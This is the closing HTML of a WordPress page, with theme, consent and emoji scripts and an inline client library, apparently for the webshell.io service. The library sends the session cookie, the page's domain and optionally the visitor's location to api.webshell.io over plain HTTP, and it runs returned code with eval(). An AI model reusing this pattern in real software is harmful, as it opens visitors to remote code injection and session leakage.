<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/cookieadmin/assets/js/consent.js?ver=1.1.4" id="cookieadmin_js-js"></script>
<script type="text/javascript" id="cookieadmin_pro_js-js-extra">
/* <![CDATA[ */
var cookieadmin_pro_vars = {"ajax_url":"https://www.oydc.org.zm/wp-admin/admin-ajax.php","nonce":"378c260bfe","home_url":"https://www.oydc.org.zm","reconsent":"1"};
//# sourceURL=cookieadmin_pro_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/cookieadmin-pro/assets/js/consent.js?ver=1.1.4" id="cookieadmin_pro_js-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="porto-theme-js-extra">
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https://www.oydc.org.zm/wp-admin/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"://www.oydc.org.zm/wp-content/themes/ums/images/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later."};
//# sourceURL=porto-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/themes/ums/js/theme.min.js?ver=3.6.4" id="porto-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.oydc.org.zm/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.oydc.org.zm/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



    <script type="text/javascript">
        var wsh;

(function ($) {
    if (window.XDomainRequest) {
        $.ajaxTransport(function (s) {
            if (s.crossDomain && s.async) {
                if (s.timeout) {
                    s.xdrTimeout = s.timeout;
                    delete s.timeout;
                }
                var xdr;
                return {
                    send: function (_, complete) {
                        function callback(status, statusText, responses, responseHeaders) {
                            xdr.onload = xdr.onerror = xdr.ontimeout = $.noop;
                            xdr = undefined;
                            complete( status, statusText, responses, responseHeaders );
                        }
                        xdr = new XDomainRequest();
                        xdr.open(s.type, s.url);
                        xdr.onload = function () {
                            callback(200, "OK", { text: xdr.responseText }, "Content-Type: " + xdr.contentType );
                        };
                        xdr.onerror = function () {
                            callback(404, "Not Found");
                        };
                        if ( s.xdrTimeout ) {
                            xdr.ontimeout = function () {
                                callback(0, "timeout");
                            };
                            xdr.timeout = s.xdrTimeout;
                        }
                        xdr.send((s.hasContent && s.data) || null );
                    },
                    abort: function() {
                        if (xdr) {
                            xdr.onerror = jQuery.noop();
                            xdr.abort();
                        }
                    }
                };
            }
        });
    }

    function jsApi(obj, pid, opts) {
        var self = this;

        this.obj = obj;
        this.pid = pid;
        this.wsh = {
            exec: function(x) {
                if (typeof x == 'string')
                    x = {code:x};
                if (typeof x.code == 'string')
                {
                    x.code = '(' + x.code + ')();'
                    x.closure = false;
                }
                optscpy = {};
                for (var i in opts)
                    if (x[i])
                        optscpy[i] = x[i];
                    else
                        optscpy[i] = opts[i];
                wsh.exec(optscpy);
            }
        }

        this._cvfunctions(this.obj);
        if (this.obj.interface)
            this._cvfunctions(this.obj.interface);

        this.jsinterface = {};
        for (var k in this.obj.interface)
            if (typeof this.obj.interface[k] == 'function')
                this.jsinterface[k] = (function(k) { return function() {
                    self.run({
                        js_call: k,
                        js_args: arguments,
                        raw: true
                    });
                } })(k);
            else
                this.jsinterface[k] = this.obj.interface[k]

        window['jsClientApi_' + pid] = eval('function jsClientApi_' + pid + '() { wsh.procs["' + obj.name + '"].loaded.loaded() }; jsClientApi_' + pid);
    }

    jsApi.prototype._cvfunctions = function(obj) {
        if (typeof obj != 'object')
            return;
        for (var i in obj)
            if (typeof obj[i] == 'string' && obj[i].substr(0, 8) == 'function')
                obj[i] = eval('(' + obj[i].replace(/\\"/g, '"').replace(/\\n/g, "\n").replace(/\\t/g, "\t") + ')')
    }

    jsApi.prototype.initialize = function() {
        if (wsh.procs[this.obj.name].initialized !== undefined) {
        }
        else {
            wsh.procs[this.obj.name].initialized = false;
            wsh.procs[this.obj.name].loaded = this;
            this.obj.initialize.apply(this.obj, [window['jsClientApi_' + this.pid], 'jsClientApi_' + this.pid]);
        }
    }

    jsApi.prototype.loaded = function() {
        wsh.procs[this.obj.name].initialized = true;
        this.obj.loaded.apply(this.obj);
        for (var i in wsh.procs[this.obj.name].create)
            wsh.procs[this.obj.name].instance[
                wsh.procs[this.obj.name].create[i]
            ].create();
        delete wsh.procs[this.obj.name].create;
    }

    jsApi.prototype.ready = function(arg) {
        if (typeof arg == "function")
            throw Error('not implemented yet');
        this.created = true;
        for (var i in this.calls)
            this.run(this.calls[i])
        this.calls = [];
    }

    jsApi.prototype.create = function(arg) {
        if ( ! wsh.procs[this.obj.name])
            wsh.procs[this.obj.name] = {};
        if ( ! wsh.procs[this.obj.name].instance)
            wsh.procs[this.obj.name].instance = {};
        wsh.procs[this.obj.name].instance[this.pid] = this;
        if ( ! wsh.procs[this.obj.name].initialized) {
            if ( ! wsh.procs[this.obj.name].create)
                wsh.procs[this.obj.name].create = [];
            wsh.procs[this.obj.name].create[wsh.procs[this.obj.name].create.length] = this.pid;
            this.initialize(this.pid);
        }
        else {
            var ret = this.obj.create.apply(this.obj, [this]);
            if (ret !== false)
                this.ready();
        }
    }

    jsApi.prototype.run = function(meta) {
        if ( ! this.created) {
            this.calls = this.calls || [];
            this.calls[this.calls.length] = meta;
        }
        else {
            if ( ! meta.raw)
                meta.js_args = JSON.parse(meta.js_args, function(k,v) {
                    if (v && typeof v == 'string' && v.substr(0,8) == 'function')
                        return eval('(' + v + ')');
                    return v;
                });
            for (var i in meta.js_args)
                if (typeof meta.js_args[i] == 'function')
                    meta.js_args[i].wsh = this.wsh;
            this.obj.interface[meta.js_call].apply(this.obj, meta.js_args);
        }
    }


    function wsClass() {
        this.wspubkey = '';
        this.gpid = 0;
        this.procs = [];
    }

    wsClass.prototype.initialize = function(apikey) {
        this.wspubkey = apikey;
    }

    wsClass.prototype.display = function(json, res) {
        if (json.view)
            res.html(json.view);
    }

    wsClass.prototype.getLocation = function(opts) {
        var self = this;
        if (navigator.geolocation)
        {
            navigator.geolocation.getCurrentPosition(function(position) {
                opts.here = {
                    lat: position.coords.latitude,
                    lng: position.coords.longitude
                };
                return self.exec(opts);
            });
            return true;
        }
        else
            return false;
    }

    /*
     * Options can contain:
     *  code: required, the code to execute, can be string or function // todo function
     *  process: callback(data, meta) executed for each received view
     *  success: callback(data) executed when the request finishes
     *  complete: callback executed at very end, when scripts are loaded
     *  format: format of the response. can be 'json'
     */
    wsClass.prototype.exec = function(opts) {
        var self = this;

        if (typeof opts != 'object')
            throw new Error("wsh.exec expects options");

        var cpy = {}
        for (var i in opts)
            cpy[i] = opts[i]
        opts = cpy

        var wshdata = {
            format: opts.format || 'json',
            key: self.wspubkey,
        };

        if (opts.code)
        {
            if (typeof opts.code == 'string' && opts.code.match(/^\#\![ \t]+[a-zA-Z_]+[ \t]*[\r\n]/))
                wshdata.code = opts.code
            else
            {
                if (typeof opts.code == 'string')
                    wshdata.code = opts.closure ? '(function() {' + opts.code.trim() + "\n})();" : opts.code.trim();
                else if (typeof opts.code == 'function')
                    wshdata.code = '(' + opts.code.toString().trim() + ')();';
            }

            opts.here = opts.here || wshdata.code.indexOf('here()') >= 0
        }
        else {
            wshdata.hash = opts.hash
            wshdata.version = opts.version || 0
        }

        if (typeof opts.here == 'object' && opts.here.lat !== undefined && opts.here.lng !== undefined)
        {
            wshdata.lat = opts.here.lat
            wshdata.lng = opts.here.lng
        }
        else if (opts.here === true)
            return this.getLocation(opts)

        var process;
        if (typeof opts.process == 'string' && $(process).length > 0)
            process = function(data, meta) { self.display(meta, $(process)); }
        else
            process = opts.process;

        var success = opts.success;
        var complete = opts.complete;

        var sid = wsh.readCookie('sid');
        if (sid != null)
            wshdata['csid'] = sid;

        if (opts.args)
            wshdata['args'] = JSON.stringify(opts.args);

        var url = window.location.toString();
        var urlparts = url.split('/');
        wshdata['domain'] = urlparts[2];

        $.ajax({
            type: "GET",
            url: "http://api.webshell.io",
            timeout: opts.timeout || 150000,
            crossDomain: true,
            async: opts.async,
            data: wshdata,
            error: function(xhr, status) {
                if (status == 'timeout')
                    json = {_meta: {view: "Error : Timeout"}};
                else if (status == 'error')
                    json = {_meta: {view: "Error : Unknown"}};
                else if (status == 'abort')
                    json = {_meta: {view: "Error : Abort"}};
                json.data = {error:true};
                json._meta.pid = ++self.gpid;

                if (process) process(json.data, json._meta);
                if (success) success(json);
                if (complete) complete(json);
            },
            success: function(msg){
                try {
                    var json = msg ? JSON.parse(msg) : undefined;
                } catch (e) {
                    json = {_meta: {view: "Error : Malformed response"}};
                }

                var datas = [];
                function runProcess(json) {
                    if (json && typeof json == 'object' && json._meta) {
                        processed = false;
                        if (json._meta.cookie_del)
                            for (var k in json._meta.cookie_del)
                                wsh.eraseCookie(json._meta.cookie_del[k]);
                        else if (json._meta.cookie_add)
                            for (var k in json._meta.cookie_add)
                                wsh.createCookie(k, json._meta.cookie_add[k], 10);
                        else if (json._meta.js_pid) {
                            if (json._meta.js_call) {
                                self.procs[json._meta.js_name].instance[json._meta.js_pid].run(json._meta);
                            }
                            else {
                                processed = true;
                                json.data = eval('(' + json.data + ')');
                                json._meta.pid = json._meta.js_pid;
                                json.data = new jsApi(json.data, json._meta.pid, opts);
                                if (process)
                                    process(json.data.jsinterface, json._meta);
                                json.data.create();
                                datas[datas.length] = json.data;
                            }
                        }
                        else {
                            processed = true;
                            json._meta.pid = ++self.gpid;
                            if (process)
                                process(json.data, json._meta);
                            datas[datas.length] = json.data;
                        }
                        return processed;
                    }
                    else if (json) {
                        if (process)
                            process(json, {pid: ++self.gpid});
                        datas[datas.length] = json;
                    }
                    return true;
                }
                if (Array.isArray(json)) {
                    success_data = json.shift();
                    for (var k in json)
                        if ( ! runProcess(json[k]))
                            delete json[k];
                }
                else
                    success_data = json;
                if (datas.length == 0)
                    datas = undefined;
                else if (datas.length == 1)
                    datas = datas[0];
                if (success) success(success_data);
                if (complete) complete(datas);
            }
        });
        return true;
    }
    wsClass.prototype.createCookie = function(name,value,days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 86400000));
            var expires = "; expires="+date.toGMTString();
        }
        else var expires = "";
        document.cookie = name+"="+value+expires+"; path=/";
    }

    wsClass.prototype.readCookie = function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    wsClass.prototype.eraseCookie = function(name) {
        wsh.createCookie(name,"",-1);
    }
    wsh = new wsClass();
})(jQuery);
    </script>


</body>
</html>